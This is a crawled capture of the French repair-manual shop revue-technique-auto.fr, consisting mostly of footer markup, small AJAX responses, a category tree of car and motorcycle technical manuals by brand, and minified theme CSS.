                        <!-- Fin de footer -->
                    </div>
                
            </div>

            
                <div class="row hook-display-footer">
                    <!-- module : ipdpartnerstags, Hook : DisplayFooter -->

<!-- module : ipdtrackercmp, Hook : DisplayFooter -->
    <script src="https://ts.infoprodata.com/kjwusq9l/8gb2imts.js"></script>
    <script>
        var container = document.getElementById('block_various_links_footer');
        if (container !== null) {
            var ul = container.getElementsByTagName('ul')[0];
            var li = document.createElement("li");
            var a = document.createElement("a");
            a.href = "javascript:Didomi.preferences.show()";
            a.innerHTML = 'Paramétrage Cookie';
            li.appendChild(a);
            ul.appendChild(li);
        }
    </script>
<!-- !module : ipdtrackercmp, Hook : DisplayFooter -->

                </div>
            
        </div>
    </div>



    <div class="footer-bottom clearfix">
        
            <div class="container">
                <div class="row justify-content-center">
                    <p class="slick-dots">
                        RTA © 2012 - 2025 - Tous droits réservés - www.revue-technique-auto.fr est édité par la société ETAI
                    </p>
                </div>
                            </div>
        
    </div>

        
      </footer>

    </main>

    
      
  <div id="scrollTopButton" data-scroll-to-top>
    <a class="scroll-button" href="#scroll-to-top" title="Retour en Haut" data-toggle="tooltip" data-placement="top"><i class="fa fa-angle-double-up"></i></a>
  </div>

    

    
        <div class="st-menu-right st-effect-right" data-st-cart>
    <div class="st-menu-close d-flex" data-close-st-cart><i class="material-icons">close</i></div>
    <div id="js-cart-sidebar" class="sidebar-cart cart-preview js-hidden"></div>
    <div id="js-currency-sidebar" class="sidebar-currency js-hidden"></div>
  </div>
    

    <div id="modalMessage" class="modal fade modal-message js-modal-message" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
  <div class="modal-content">
    <div class="modal-header">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        <span aria-hidden="true">&times;</span>
      </button>
    </div>
    <div class="modal-body">
      <div class="alert alert-danger mb-0" role="alert">
        <i class="material-icons">error_outline</i> <span class="js-modal-message-text"></span>
      </div>
    </div>
  </div>
  </div>
</div>
<div class="modal fade simple-modal" id="extraModal" tabindex="-1" role="dialog" aria-hidden="true">
  <div class="modal-dialog modal-lg" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      </div>
      <div class="modal-body">
        <div class="extra-content typo js-modal-extra-content"></div>
      </div>
    </div>
  </div>
</div>

    <div class="st-overlay" data-close-st-menu data-close-st-cart></div>

    

    
      
  <script type="text/javascript" src="https://www.revue-technique-auto.fr/themes/ZoneThemeChild/assets/cache/bottom-06f1f45643.js" ></script>

    

    
      
    

  <script type="text/javascript">window.NREUM||(NREUM={});NREUM.info={"beacon":"bam.nr-data.net","licenseKey":"6c84580c5c","applicationID":"9640122","transactionName":"ZgFQMUVUV0dZAk0KWF9LcRBEQVZZFwxWB0JdAUFKXkVdUkoEFgBYXxBACltZXEZLTl8RWF8QHQpHUEtVTAhWDRlBDEI=","queueTime":0,"applicationTime":107,"atts":"SkZTRw1OREk=","errorBeacon":"bam.nr-data.net","agent":""}</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revue-technique-auto.fr/ajax-ipdsearchbymmm
body_size: 499
content:
{"errors":[],"isCache":false,"data":true}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revue-technique-auto.fr/ajax-ipdsearchbymmm
body_size: 529
content:
{"errors":[],"isCache":false,"data":[{"title":"2015 \u00e0 ce jour","dateStart":"2015","dateEnd":"2025"},{"title":"1995 \u00e0 2014","dateStart":"1995","dateEnd":"2014"},{"title":"1985 \u00e0 1994","dateStart":"1985","dateEnd":"1994"},{"title":"1970 \u00e0 1985","dateStart":"1970","dateEnd":"1985"}]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revue-technique-auto.fr/module/zonemegamenu/menuDropdownContent
body_size: -328
content:
{"9":"","10":"","11":"","12":"","13":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.revue-technique-auto.fr/module/zonethememanager/categoryTree
body_size: 1968
content:
<div class="category-tree sidebar-category-tree js-sidebar-categories"><ul><li><a href="https://www.revue-technique-auto.fr/308-les-archives-du-collectionneur" title="Les Archives du Collectionneur" data-category-id="308"><span>Les Archives du Collectionneur</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/316-les-archives-du-collectionneur-alfa-romeo" title="Les Archives du Collectionneur - Alfa-Romeo" data-category-id="316">Les Archives du Collectionneur - Alfa-Romeo</a></li><li><a href="https://www.revue-technique-auto.fr/315-les-archives-du-collectionneur-citroen" title="Les Archives du Collectionneur - Citroën" data-category-id="315">Les Archives du Collectionneur - Citroën</a></li><li><a href="https://www.revue-technique-auto.fr/320-les-archives-du-collectionneur-facel" title="Les Archives du Collectionneur - Facel-Vega" data-category-id="320">Les Archives du Collectionneur - Facel-Vega</a></li><li><a href="https://www.revue-technique-auto.fr/323-les-archives-du-collectionneur-fiat" title="Les Archives du Collectionneur - Fiat" data-category-id="323">Les Archives du Collectionneur - Fiat</a></li><li><a href="https://www.revue-technique-auto.fr/324-les-archives-du-collectionneur-jaguar" title="Les Archives du Collectionneur - Jaguar" data-category-id="324">Les Archives du Collectionneur - Jaguar</a></li><li><a href="https://www.revue-technique-auto.fr/312-les-archives-du-collectionneur-panhard" title="Les Archives du Collectionneur - Panhard" data-category-id="312">Les Archives du Collectionneur - Panhard</a></li><li><a href="https://www.revue-technique-auto.fr/313-les-archives-du-collectionneur-peugeot" title="Les Archives du Collectionneur - Peugeot" data-category-id="313">Les Archives du Collectionneur - Peugeot</a></li><li><a href="https://www.revue-technique-auto.fr/322-les-archives-du-collectionneur-porsche" title="Les Archives du Collectionneur - Porsche" data-category-id="322">Les Archives du Collectionneur - Porsche</a></li><li><a href="https://www.revue-technique-auto.fr/314-les-archives-du-collectionneur-renault" title="Les Archives du Collectionneur - Renault" data-category-id="314">Les Archives du Collectionneur - Renault</a></li><li><a href="https://www.revue-technique-auto.fr/319-les-archives-du-collectionneur-simca" title="Les Archives du Collectionneur - Simca" data-category-id="319">Les Archives du Collectionneur - Simca</a></li><li><a href="https://www.revue-technique-auto.fr/317-les-archives-du-collectionneur-triumph" title="Les Archives du Collectionneur - Triumph" data-category-id="317">Les Archives du Collectionneur - Triumph</a></li><li><a href="https://www.revue-technique-auto.fr/321-les-archives-du-collectionneur-volkswagen" title="Les Archives du Collectionneur - Volkswagen" data-category-id="321">Les Archives du Collectionneur - Volkswagen</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/78-revue-moto-technique" title="RMT - Revue Moto Technique" data-category-id="78" class="name-with-icon"><img src="https://www.revue-technique-auto.fr/c/78-0_thumb/revue-moto-technique.jpg" alt="RMT - Revue Moto Technique" width="200" height="200"/><span>RMT - Revue Moto Technique</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/475-rmt-autres-marques" title="RMT autres marques" data-category-id="475">RMT autres marques</a></li><li><a href="https://www.revue-technique-auto.fr/57-rmt-bmw" title="RMT BMW" data-category-id="57">RMT BMW</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/467-apres-2000" title="Après 2000" data-category-id="467">Après 2000</a></li><li><a href="https://www.revue-technique-auto.fr/466-avant-2000" title="Avant 2000" data-category-id="466">Avant 2000</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/58-rmt-ducati" title="RMT Ducati" data-category-id="58">RMT Ducati</a></li><li><a href="https://www.revue-technique-auto.fr/94-rmt-guzzi" title="RMT Guzzi" data-category-id="94">RMT Guzzi</a></li><li><a href="https://www.revue-technique-auto.fr/59-rmt-harley" title="RMT Harley Davidson" data-category-id="59">RMT Harley Davidson</a></li><li><a href="https://www.revue-technique-auto.fr/60-rmt-honda" title="RMT Honda" data-category-id="60">RMT Honda</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/431-apres-2000-125-ou-moins" title="Après 2000 : 125 ou moins" data-category-id="431">Après 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/432-apres-2000-200-a-500" title="Après 2000 : 200 à 500" data-category-id="432">Après 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/433-apres-2000-600-a-700" title="Après 2000 : 600 à 700" data-category-id="433">Après 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/434-apres-2000-750-a-900" title="Après 2000 : 750 à 900" data-category-id="434">Après 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/435-apres-2000-950-et-plus" title="Après 2000 : 950 et plus" data-category-id="435">Après 2000 : 950 et plus</a></li><li><a href="https://www.revue-technique-auto.fr/426-avant-2000-125-ou-moins" title="Avant 2000 : 125 ou moins" data-category-id="426">Avant 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/427-avant-2000-200-a-500" title="Avant 2000 : 200 à 500" data-category-id="427">Avant 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/428-avant-2000-600-a-700" title="Avant 2000 : 600 à 700" data-category-id="428">Avant 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/429-avant-2000-750-a-900" title="Avant 2000 : 750 à 900" data-category-id="429">Avant 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/430-avant-2000-950-et-plus" title="Avant 2000 : 950 et plus" data-category-id="430">Avant 2000 : 950 et plus</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/63-rmt-kawasaki" title="RMT Kawasaki" data-category-id="63">RMT Kawasaki</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/441-apres-2000-125-ou-moins" title="Après 2000 : 125 ou moins" data-category-id="441">Après 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/442-apres-2000-200-a-500" title="Après 2000 : 200 à 500" data-category-id="442">Après 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/443-apres-2000-600-a-700" title="Après 2000 : 600 à 700" data-category-id="443">Après 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/444-apres-2000-750-a-900" title="Après 2000 : 750 à 900" data-category-id="444">Après 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/445-apres-2000-950-et-plus" title="Après 2000 : 950 et plus" data-category-id="445">Après 2000 : 950 et plus</a></li><li><a href="https://www.revue-technique-auto.fr/436-avant-2000-125-ou-moins" title="Avant 2000 : 125 ou moins" data-category-id="436">Avant 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/437-avant-2000-200-a-500" title="Avant 2000 : 200 à 500" data-category-id="437">Avant 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/438-avant-2000-600-a-700" title="Avant 2000 : 600 à 700" data-category-id="438">Avant 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/439-avant-2000-750-a-900" title="Avant 2000 : 750 à 900" data-category-id="439">Avant 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/440-avant-2000-950-et-plus" title="Avant 2000 : 950 et plus" data-category-id="440">Avant 2000 : 950 et plus</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/90-rmt-ktm" title="RMT KTM" data-category-id="90">RMT KTM</a></li><li><a href="https://www.revue-technique-auto.fr/87-rmt-mbk" title="RMT MBK" data-category-id="87">RMT MBK</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/469-apres-2000" title="Après 2000" data-category-id="469">Après 2000</a></li><li><a href="https://www.revue-technique-auto.fr/468-avant-2000" title="Avant 2000" data-category-id="468">Avant 2000</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/64-rmt-peugeot" title="RMT Peugeot" data-category-id="64">RMT Peugeot</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/472-apres-2000" title="Après 2000" data-category-id="472">Après 2000</a></li><li><a href="https://www.revue-technique-auto.fr/471-avant-2000" title="Avant 2000" data-category-id="471">Avant 2000</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/65-rmt-piaggio" title="RMT Piaggio" data-category-id="65">RMT Piaggio</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/474-apres-2000" title="Après 2000" data-category-id="474">Après 2000</a></li><li><a href="https://www.revue-technique-auto.fr/473-avant-2000" title="Avant 2000" data-category-id="473">Avant 2000</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/66-rmt-suzuki" title="RMT Suzuki" data-category-id="66">RMT Suzuki</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/451-apres-2000-125-ou-moins" title="Après 2000 : 125 ou moins" data-category-id="451">Après 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/452-apres-2000-200-a-500" title="Après 2000 : 200 à 500" data-category-id="452">Après 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/453-apres-2000-600-a-700" title="Après 2000 : 600 à 700" data-category-id="453">Après 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/454-apres-2000-750-a-900" title="Après 2000 : 750 à 900" data-category-id="454">Après 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/455-apres-2000-950-et-plus" title="Après 2000 : 950 et plus" data-category-id="455">Après 2000 : 950 et plus</a></li><li><a href="https://www.revue-technique-auto.fr/446-avant-2000-125-ou-moins" title="Avant 2000 : 125 ou moins" data-category-id="446">Avant 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/447-avant-2000-200-a-500" title="Avant 2000 : 200 à 500" data-category-id="447">Avant 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/448-avant-2000-600-a-700" title="Avant 2000 : 600 à 700" data-category-id="448">Avant 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/449-avant-2000-750-a-900" title="Avant 2000 : 750 à 900" data-category-id="449">Avant 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/450-avant-2000-950-et-plus" title="Avant 2000 : 950 et plus" data-category-id="450">Avant 2000 : 950 et plus</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/67-rmt-triumph" title="RMT Triumph" data-category-id="67">RMT Triumph</a></li><li><a href="https://www.revue-technique-auto.fr/68-rmt-yamaha" title="RMT Yamaha" data-category-id="68">RMT Yamaha</a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/461-apres-2000-125-ou-moins" title="Après 2000 : 125 ou moins" data-category-id="461">Après 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/462-apres-2000-200-a-500" title="Après 2000 : 200 à 500" data-category-id="462">Après 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/463-apres-2000-600-a-700" title="Après 2000 : 600 à 700" data-category-id="463">Après 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/464-apres-2000-750-a-900" title="Après 2000 : 750 à 900" data-category-id="464">Après 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/465-apres-2000-950-et-plus" title="Après 2000 : 950 et plus" data-category-id="465">Après 2000 : 950 et plus</a></li><li><a href="https://www.revue-technique-auto.fr/456-avant-2000-125-ou-moins" title="Avant 2000 : 125 ou moins" data-category-id="456">Avant 2000 : 125 ou moins</a></li><li><a href="https://www.revue-technique-auto.fr/457-avant-2000-200-a-500" title="Avant 2000 : 200 à 500" data-category-id="457">Avant 2000 : 200 à 500</a></li><li><a href="https://www.revue-technique-auto.fr/458-avant-2000-600-a-700" title="Avant 2000 : 600 à 700" data-category-id="458">Avant 2000 : 600 à 700</a></li><li><a href="https://www.revue-technique-auto.fr/459-avant-2000-750-a-900" title="Avant 2000 : 750 à 900" data-category-id="459">Avant 2000 : 750 à 900</a></li><li><a href="https://www.revue-technique-auto.fr/460-avant-2000-950-et-plus" title="Avant 2000 : 950 et plus" data-category-id="460">Avant 2000 : 950 et plus</a></li></ul></div></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/2-revue-technique-automobile" title="RTA - Revue Technique Automobile" data-category-id="2" class="name-with-icon"><img src="https://www.revue-technique-auto.fr/c/2-0_thumb/revue-technique-automobile.jpg" alt="RTA - Revue Technique Automobile" width="200" height="200"/><span>RTA - Revue Technique Automobile</span></a><div class="collapse-icons js-collapse-trigger"><i class="material-icons add"></i><i class="material-icons remove"></i></div><div class="category-sub-menu js-sub-categories"><ul><li><a href="https://www.revue-technique-auto.fr/30-rta-alfa-romeo" title="RTA Alfa Roméo" data-category-id="30">RTA Alfa Roméo</a></li><li><a href="https://www.revue-technique-auto.fr/28-rta-audi" title="RTA Audi" data-category-id="28">RTA Audi</a></li><li><a href="https://www.revue-technique-auto.fr/33-rta-austin" title="RTA Austin" data-category-id="33">RTA Austin</a></li><li><a href="https://www.revue-technique-auto.fr/31-rta-bmw" title="RTA BMW" data-category-id="31">RTA BMW</a></li><li><a href="https://www.revue-technique-auto.fr/117-rta-chevrolet" title="RTA Chevrolet" data-category-id="117">RTA Chevrolet</a></li><li><a href="https://www.revue-technique-auto.fr/74-rta-chrysler" title="RTA Chrysler" data-category-id="74">RTA Chrysler</a></li><li><a href="https://www.revue-technique-auto.fr/34-rta-citroen" title="RTA Citroën" data-category-id="34">RTA Citroën</a></li><li><a href="https://www.revue-technique-auto.fr/75-rta-dacia" title="RTA Dacia" data-category-id="75">RTA Dacia</a></li><li><a href="https://www.revue-technique-auto.fr/259-rta-daewoo" title="RTA Daewoo" data-category-id="259">RTA Daewoo</a></li><li><a href="https://www.revue-technique-auto.fr/35-rta-datsun" title="RTA Datsun" data-category-id="35">RTA Datsun</a></li><li><a href="https://www.revue-technique-auto.fr/328-rta-ds" title="RTA DS" data-category-id="328">RTA DS</a></li><li><a href="https://www.revue-technique-auto.fr/29-rta-fiat" title="RTA Fiat" data-category-id="29">RTA Fiat</a></li><li><a href="https://www.revue-technique-auto.fr/32-rta-ford" title="RTA Ford" data-category-id="32">RTA Ford</a></li><li><a href="https://www.revue-technique-auto.fr/258-rta-honda" title="RTA Honda" data-category-id="258">RTA Honda</a></li><li><a href="https://www.revue-technique-auto.fr/107-rta-hyundai" title="RTA Hyundai" data-category-id="107">RTA Hyundai</a></li><li><a href="https://www.revue-technique-auto.fr/36-rta-iveco" title="RTA Iveco" data-category-id="36">RTA Iveco</a></li><li><a href="https://www.revue-technique-auto.fr/76-rta-jaguar" title="RTA Jaguar" data-category-id="76">RTA Jaguar</a></li><li><a href="https://www.revue-technique-auto.fr/37-rta-jeep" title="RTA Jeep" data-category-id="37">RTA Jeep</a></li><li><a href="https://www.revue-technique-auto.fr/267-rta-kia" title="RTA Kia" data-category-id="267">RTA Kia</a></li><li><a href="https://www.revue-technique-auto.fr/38-rta-lada" title="RTA Lada" data-category-id="38">RTA Lada</a></li><li><a href="https://www.revue-technique-auto.fr/39-rta-lancia" title="RTA Lancia" data-category-id="39">RTA Lancia</a></li><li><a href="https://www.revue-technique-auto.fr/77-rta-land-rover" title="RTA Land Rover" data-category-id="77">RTA Land Rover</a></li><li><a href="https://www.revue-technique-auto.fr/40-rta-mazda" title="RTA Mazda" data-category-id="40">RTA Mazda</a></li><li><a href="https://www.revue-technique-auto.fr/41-rta-mercedes" title="RTA Mercedes" data-category-id="41">RTA Mercedes</a></li><li><a href="https://www.revue-technique-auto.fr/257-rta-mg" title="RTA MG" data-category-id="257">RTA MG</a></li><li><a href="https://www.revue-technique-auto.fr/42-rta-mini" title="RTA Mini" data-category-id="42">RTA Mini</a></li><li><a href="https://www.revue-technique-auto.fr/43-rta-mitsubishi" title="RTA Mitsubishi" data-category-id="43">RTA Mitsubishi</a></li><li><a href="https://www.revue-technique-auto.fr/44-rta-nissan" title="RTA Nissan" data-category-id="44">RTA Nissan</a></li><li><a href="https://www.revue-technique-auto.fr/45-rta-opel" title="RTA Opel" data-category-id="45">RTA Opel</a></li><li><a href="https://www.revue-technique-auto.fr/46-rta-peugeot" title="RTA Peugeot" data-category-id="46">RTA Peugeot</a></li><li><a href="https://www.revue-technique-auto.fr/47-rta-renault" title="RTA Renault" data-category-id="47">RTA Renault</a></li><li><a href="https://www.revue-technique-auto.fr/48-rta-rover" title="RTA Rover" data-category-id="48">RTA Rover</a></li><li><a href="https://www.revue-technique-auto.fr/265-rta-saab" title="RTA Saab" data-category-id="265">RTA Saab</a></li><li><a href="https://www.revue-technique-auto.fr/50-rta-seat" title="RTA Seat" data-category-id="50">RTA Seat</a></li><li><a href="https://www.revue-technique-auto.fr/51-rta-simca" title="RTA Simca" data-category-id="51">RTA Simca</a></li><li><a href="https://www.revue-technique-auto.fr/100-rta-skoda" title="RTA Skoda" data-category-id="100">RTA Skoda</a></li><li><a href="https://www.revue-technique-auto.fr/101-rta-smart" title="RTA Smart" data-category-id="101">RTA Smart</a></li><li><a href="https://www.revue-technique-auto.fr/266-rta-subaru" title="RTA Subaru" data-category-id="266">RTA Subaru</a></li><li><a href="https://www.revue-technique-auto.fr/52-rta-suzuki" title="RTA Suzuki" data-category-id="52">RTA Suzuki</a></li><li><a href="https://www.revue-technique-auto.fr/53-rta-talbot" title="RTA Talbot" data-category-id="53">RTA Talbot</a></li><li><a href="https://www.revue-technique-auto.fr/54-rta-toyota" title="RTA Toyota" data-category-id="54">RTA Toyota</a></li><li><a href="https://www.revue-technique-auto.fr/55-rta-volkswagen" title="RTA Volkswagen" data-category-id="55">RTA Volkswagen</a></li><li><a href="https://www.revue-technique-auto.fr/56-rta-volvo" title="RTA Volvo" data-category-id="56">RTA Volvo</a></li></ul></div></li><li><a href="https://www.revue-technique-auto.fr/478-rta-espana" title="RTA Espana" data-category-id="478"><span>RTA Espana</span></a></li><li><a href="https://www.revue-technique-auto.fr/477-rta-italia" title="RTA Italia" data-category-id="477"><span>RTA Italia</span></a></li></ul></div>

--- FILE ---
content_type: text/css
request_url: https://www.revue-technique-auto.fr/themes/ZoneThemeChild/assets/cache/theme-ac68255644.css
body_size: 130384
content:
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgb(0 0 0 / .5);-moz-box-shadow:0 10px 25px rgb(0 0 0 / .5);box-shadow:0 10px 25px rgb(0 0 0 / .5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:#fff0 url([data-uri]);-webkit-tap-highlight-color:#fff0;z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:#fff0;background:rgb(0 0 0 / .8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgb(0 0 0 / .8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}.slick-slider{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:#fff0}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;top:0;left:0;display:block}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid #fff0}.colpick{position:absolute;width:346px;height:170px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;border:1px solid #bbb;z-index:11111;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{left:7px;top:7px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color,.colpick_color_overlay1{position:absolute;width:156px;height:156px}.colpick_color_overlay1{left:0;top:0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,#fff 0,#fff0 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0,#fff),color-stop(100%,#fff0));background:-webkit-linear-gradient(left,#fff,#fff0);background:-o-linear-gradient(left,#fff 0,#fff0 100%);background:-ms-linear-gradient(left,#fff 0,#fff0 100%);background:linear-gradient(90deg,#fff 